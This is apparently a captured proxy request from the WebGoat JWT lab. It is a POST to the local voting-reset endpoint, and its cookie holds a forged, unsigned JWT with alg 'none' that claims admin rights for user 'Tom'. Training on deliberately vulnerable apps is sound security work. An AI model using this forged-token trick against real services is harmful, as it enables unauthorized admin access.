 Quick Start Request Response Break
Header: Text Body: Text
POST http://localhost:8080/WebGoat/JWT/votings/reset HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Referer: https://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: keep-alive
Cookie: access_token=ewogICJhbGciOiAibm9uZSIKfQ==.
ewogICJpYXQiOiAxNTY3ODA1OTcyLAogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6ICJUb20iCn0=.; JSESSIONID=
F808788242B9E36FD439EC7BC7C4AE63
Content-Length: 0
Host: localhost:8080